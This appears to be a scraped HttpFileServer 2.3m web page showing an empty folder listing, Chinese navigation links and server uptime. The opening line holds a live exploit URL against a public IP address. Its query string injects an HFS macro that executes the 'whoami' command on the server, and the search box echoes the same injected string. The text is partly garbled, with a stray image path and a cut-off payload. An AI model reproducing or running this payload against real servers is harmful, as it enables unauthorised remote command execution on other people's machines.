 125.229.140.122:8080/?n=%0A&cmd=whoami&search=%25xxx%25url%25:%password%}{.exec|{.?cmd.}|timeout=15|out=abc.}{.?n.}{.?n.}RESULT:{.?n.}{.^ab
新手上路 网址导航 百度搜索 必应搜索 淘宝 京东 在线视频 新闻资讯 游戏娱乐
User
Login
No items match your search query
Folder
Back
Home
0 folders, 0 files, 0 Bytes
Search
%xxx/?n=%0A&cmd go
Select
All Invert Mask
0 items selected
Actions
Archive Get list
Server information
HttpFileServer 2.3m
Server time: 2024/9/17 下午 08:34:12
Server uptime: (4 days) 20:07:10